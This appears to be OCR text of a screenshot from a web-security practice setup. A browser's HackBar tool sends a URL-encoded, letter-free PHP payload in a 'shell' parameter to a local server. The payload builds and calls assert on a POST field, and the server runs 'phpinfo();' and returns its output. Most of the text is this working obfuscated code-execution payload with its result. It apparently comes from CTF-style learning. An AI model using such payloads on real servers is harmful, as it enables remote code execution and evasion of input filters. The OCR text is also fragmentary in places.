 phpinfo()
不安全 | 192.168.43.210:8080/?shell=%24_%3D%5B%5D%3B%24_%3D%40"%24_"%3B%24_%3D%24_%5B%27!%27%3D%3D%27%40%27%5D%3B%24...
2
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
PHP Version 7.0.33
php
System Linux 4f50d439774a 5.4.72-microsoft-standard-WSL2 #1 SMP Wed Oct 28 23:40:43 UTC 2020 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.210:8080/?
shell=%24_%3D%5B%5D%3B%24_%3D%40%22%24_%22%3B%24_%3D%24_%5B'!'%3D%3D'%40'%5D%3B%24___%3D%24_%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%
2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%
2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3
B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%
2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__
%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__
%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24____%3D'_'%3B%24__%3D%24_%3B%
24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%
24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B
%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3
D%24_%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%
2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B%3B%
24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%
24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24____.%3D%24__%3B%24_%3D%24%24____%3B%24___(%24_%5B_%5D)%3B
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo();